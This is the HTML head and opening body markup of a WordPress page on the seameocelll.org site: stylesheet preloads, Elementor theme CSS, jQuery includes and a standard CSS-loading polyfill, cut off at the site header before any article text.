<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/style.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/css/elements/base/typography.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://seameocelll.org/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.12.2' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-4971{--e-global-color-primary:#3767C3;--e-global-color-secondary:#3767C3;--e-global-color-text:#2C2B2B;--e-global-color-accent:#3767C3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;color:#2C2B2B;font-family:"Roboto", Sans-serif;font-size:16px;}body.elementor-page{--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;}h1, .h1{color:#3767C3;font-family:"Roboto", Sans-serif;font-size:45px;font-weight:600;line-height:1.2em;}h2, .h2{color:#3767C3;font-family:"Roboto", Sans-serif;font-size:38px;font-weight:700;line-height:1.2em;}h3, .h3{color:#3767C3;font-family:"Roboto", Sans-serif;font-size:32px;font-weight:600;line-height:1.2em;}h4, .h4{color:#3767C3;font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;line-height:1.2em;}h5, .h5{color:#3767C3;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:600;line-height:1.2em;}h6, .h6{color:#3767C3;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;line-height:1.2em;}.elementor-kit-4971 .lqd-post-content,.elementor-kit-4971 .lqd-post-header .entry-excerpt{color:#2C2B2B;font-family:"Roboto", Sans-serif;}.elementor-kit-4971 a{color:#2C2B2B;font-family:"Roboto", Sans-serif;}.page-scheme-dark{color:rgba(255, 255, 255, 0.8);}.page-scheme-dark h1, .page-scheme-dark .h1{color:#ffffff;}.page-scheme-dark h2, .page-scheme-dark .h2{color:#ffffff;}.page-scheme-dark h3, .page-scheme-dark .h3{color:#ffffff;}.page-scheme-dark h4, .page-scheme-dark .h4{color:#ffffff;}.page-scheme-dark h5, .page-scheme-dark .h5{color:#ffffff;}.page-scheme-dark h6, .page-scheme-dark .h6{color:#ffffff;}.elementor-kit-4971 button,.elementor-kit-4971 input[type="button"],.elementor-kit-4971 input[type="submit"],.elementor-kit-4971 .elementor-button{font-size:14px;color:#FFFFFF;background-color:#3767C3;border-style:solid;border-width:1px 1px 1px 1px;border-color:#3767C3;border-radius:5px 5px 5px 5px;padding:10px 38px 10px 38px;}.elementor-kit-4971 button:hover,.elementor-kit-4971 button:focus,.elementor-kit-4971 input[type="button"]:hover,.elementor-kit-4971 input[type="button"]:focus,.elementor-kit-4971 input[type="submit"]:hover,.elementor-kit-4971 input[type="submit"]:focus,.elementor-kit-4971 .elementor-button:hover,.elementor-kit-4971 .elementor-button:focus{color:#0059FF;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );}.elementor-kit-4971 img{border-radius:10px 10px 10px 10px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-bottom:10px;}.elementor-element{--widgets-spacing:10px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4971 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-5069 .elementor-element.elementor-element-feca617{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:20px;--background-transition:0.3s;--padding-top:30px;--padding-right:0px;--padding-bottom:30px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-feca617:not(.elementor-motion-effects-element-type-background), .elementor-5069 .elementor-element.elementor-element-feca617 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-5069 .elementor-element.elementor-element-feca617, .elementor-5069 .elementor-element.elementor-element-feca617::before{--border-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-abf7687{--background-transition:0.3s;--border-radius:15px 15px 15px 15px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-385868d{--gap:10px;--background-transition:0.3s;--border-radius:15px 15px 15px 15px;--padding-top:20px;--padding-right:20px;--padding-bottom:20px;--padding-left:20px;}.elementor-5069 .elementor-element.elementor-element-385868d:not(.elementor-motion-effects-element-type-background), .elementor-5069 .elementor-element.elementor-element-385868d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5069 .elementor-element.elementor-element-385868d, .elementor-5069 .elementor-element.elementor-element-385868d::before{--border-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-775f59c{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-d53c053{--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-d53c053.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5069 .elementor-element.elementor-element-1a9102d{--align-items:flex-end;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-ee6d7ea .elementor-icon-list-icon{width:13px;}.elementor-5069 .elementor-element.elementor-element-ee6d7ea .elementor-icon-list-icon i{font-size:13px;}.elementor-5069 .elementor-element.elementor-element-ee6d7ea .elementor-icon-list-icon svg{--e-icon-list-icon-size:13px;}.elementor-5069 .elementor-element.elementor-element-ee6d7ea .elementor-icon-list-item{font-size:13px;}.elementor-5069 .elementor-element.elementor-element-5359794 .elementor-heading-title{font-family:"Maven Pro", Sans-serif;font-size:23px;font-weight:bold;}.elementor-5069 .elementor-element.elementor-element-b4e1821{--divider-border-style:solid;--divider-color:#CECECE;--divider-border-width:1px;}.elementor-5069 .elementor-element.elementor-element-b4e1821 .elementor-divider-separator{width:100%;}.elementor-5069 .elementor-element.elementor-element-b4e1821 .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-5069 .elementor-element.elementor-element-210ff78{text-align:justify;}.elementor-5069 .elementor-element.elementor-element-4279fda{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--background-transition:0.3s;border-style:solid;border-width:1px 0px 1px 0px;border-color:#F9F9F9;--border-radius:15px 15px 15px 15px;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-5069 .elementor-element.elementor-element-4279fda:not(.elementor-motion-effects-element-type-background), .elementor-5069 .elementor-element.elementor-element-4279fda > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-5069 .elementor-element.elementor-element-4279fda, .elementor-5069 .elementor-element.elementor-element-4279fda::before{--border-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-b21f1ba{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-b21f1ba.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5069 .elementor-element.elementor-element-77235b0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5069 .elementor-element.elementor-element-77235b0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5069 .elementor-element.elementor-element-77235b0{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5069 .elementor-element.elementor-element-77235b0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-5069 .elementor-element.elementor-element-09c2e79{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5069 .elementor-element.elementor-element-09c2e79 .elementor-share-btn{font-size:calc(0.7px * 10);}.elementor-5069 .elementor-element.elementor-element-181526c:not(.elementor-motion-effects-element-type-background), .elementor-5069 .elementor-element.elementor-element-181526c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5069 .elementor-element.elementor-element-181526c{--background-transition:0.3s;--border-radius:15px 15px 15px 15px;}.elementor-5069 .elementor-element.elementor-element-181526c, .elementor-5069 .elementor-element.elementor-element-181526c::before{--border-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-d070a38{--gap:5px;--background-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(15px / 2);padding-right:calc(15px / 2);padding-top:calc(15px / 2);padding-bottom:calc(15px / 2);}:is( .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-15px / 2);margin-right:calc(-15px / 2);width:calc(100% + 15px);}.elementor-5069 .elementor-element.elementor-element-a69ce3d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:30px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-a69ce3d:not(.elementor-motion-effects-element-type-background), .elementor-5069 .elementor-element.elementor-element-a69ce3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5069 .elementor-element.elementor-element-a69ce3d, .elementor-5069 .elementor-element.elementor-element-a69ce3d::before{--border-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-f23c01b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--background-transition:0.3s;}.elementor-5069 .elementor-element.elementor-element-d4c3bb0{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--gap:0px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-d4c3bb0.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-5069 .elementor-element.elementor-element-7049741{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:20px;--background-transition:0.3s;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}:is( .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(15px / 2);padding-right:calc(15px / 2);padding-top:calc(15px / 2);padding-bottom:calc(15px / 2);}:is( .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-15px / 2);margin-right:calc(-15px / 2);width:calc(100% + 15px);}.elementor-5069 .elementor-element.elementor-element-9560e03 .btn{--icon-font-size:1em;font-size:14px;font-weight:600;color:#FFFFFF;fill:#FFFFFF;background-color:var( --e-global-color-primary );}.elementor-5069 .elementor-element.elementor-element-9560e03 .btn:hover, .elementor-5069 .elementor-element.elementor-element-9560e03 .btn:focus{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-5069 .elementor-element.elementor-element-9560e03 > .elementor-widget-container{padding:0px 0px 30px 0px;}@media(max-width:1024px){.elementor-5069 .elementor-element.elementor-element-feca617{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;} .elementor-5069 .elementor-element.elementor-element-09c2e79{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5069 .elementor-element.elementor-element-a69ce3d{--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-5069 .elementor-element.elementor-element-f23c01b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2;}}@media(max-width:767px){.elementor-5069 .elementor-element.elementor-element-feca617{--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-5069 .elementor-element.elementor-element-385868d{--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-5069 .elementor-element.elementor-element-1a9102d{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;}.elementor-5069 .elementor-element.elementor-element-5359794 .elementor-heading-title{font-size:25px;}.elementor-5069 .elementor-element.elementor-element-b21f1ba{--justify-content:center;} .elementor-5069 .elementor-element.elementor-element-09c2e79{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-5069 .elementor-element.elementor-element-181526c{--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-5069 .elementor-element.elementor-element-d070a38{--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-5069 .elementor-element.elementor-element-e30d49c > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}.elementor-5069 .elementor-element.elementor-element-a69ce3d{--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:10px;--padding-right:10px;--padding-bottom:10px;--padding-left:10px;}.elementor-5069 .elementor-element.elementor-element-f23c01b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-7049741{--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}.elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(10px / 2);padding-right:calc(10px / 2);padding-top:calc(10px / 2);padding-bottom:calc(10px / 2);}:is( .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-5069 .elementor-element.elementor-element-fa2d604 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-10px / 2);margin-right:calc(-10px / 2);width:calc(100% + 10px);}}@media(min-width:768px){.elementor-5069 .elementor-element.elementor-element-abf7687{--width:65%;}.elementor-5069 .elementor-element.elementor-element-d53c053{--width:85.993%;}.elementor-5069 .elementor-element.elementor-element-181526c{--width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5069 .elementor-element.elementor-element-abf7687{--width:100%;}.elementor-5069 .elementor-element.elementor-element-b21f1ba{--width:381.5px;}.elementor-5069 .elementor-element.elementor-element-181526c{--width:100%;}.elementor-5069 .elementor-element.elementor-element-d4c3bb0{--width:65%;}}/* Start custom CSS for theme-post-content, class: .elementor-element-210ff78 */.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    background: #f5f5f5;
    padding: 5px;
    border-radius: 5px;
}/* End custom CSS */
/* Start custom CSS */@media (min-width: 1200px){
.container {
    width: initial !important;
}}

@media (min-width: 992px){
.container {
    width: initial !important;
}}

@media (min-width: 768px){
.container {
    width: initial !important;
}}

.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 0px;
    padding-right: 0px;
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://seameocelll.org/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.12.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://seameocelll.org/wp-content/themes/hub-child/style.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://seameocelll.org/wp-content/plugins/hub-elementor-addons/assets/css/theme-elementor.min.css?ver=4.1' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-base.css?ver=1742529397' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/hub-elementor-addons/assets/css/blog/blog-single/blog-single-style-classic.css?ver=1742529397' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://seameocelll.org/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<link rel='preload'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMaven+Pro%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload'  href='https://seameocelll.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1742529088' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://seameocelll.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://seameocelll.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seameocelll.org/wp-json/wp/v2/posts/4818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seameocelll.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://seameocelll.org/?p=4818' />
	
					<link rel="shortcut icon" href="https://seameocelll.org/wp-content/uploads/2023/05/logo-seameo-celll.webp" />
				
			
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				window.liquidParams = {
					currentZIndex: 10,
					lazyLoadOffset: 500,
					ccOuterSize: 35,
					ccActiveCircleBg: 1,
					ccActiveCircleBc: 1,
				};
				window.liquidIsElementor = true;
			</script><meta name="generator" content="Elementor 3.12.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<link rel="icon" href="https://seameocelll.org/wp-content/uploads/2022/04/s-icon-150x150.png.webp" sizes="32x32" />
<link rel="icon" href="https://seameocelll.org/wp-content/uploads/2022/04/s-icon.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seameocelll.org/wp-content/uploads/2022/04/s-icon.png.webp" />
<meta name="msapplication-TileImage" content="https://seameocelll.org/wp-content/uploads/2022/04/s-icon.png" />
<style id='liquid-stylesheet-inline-css' type='text/css'>body{--lqd-cc-active-bw:1px;}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:80px;padding-bottom:80px;}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:25px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script>
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1742529088' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1742529088' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://seameocelll.org/wp-content/cache/min/1/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1742529087' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4818 single-format-standard wp-embed-responsive wp-theme-hub wp-child-theme-hub-child lqd-blog-post lqd-blog-post-style-6 blog-single-post-has-thumbnail sidebar-widgets-outline lazyload-enabled elementor-default elementor-template-full-width elementor-kit-4971 elementor-page-5069" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1200" data-mobile-nav-style="modern" data-mobile-nav-scheme="dark" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-logo-alignment="default" data-mobile-header-builder="true" data-overlay-onmobile="false">
	
	
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<header class="header site-header main-header   " id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
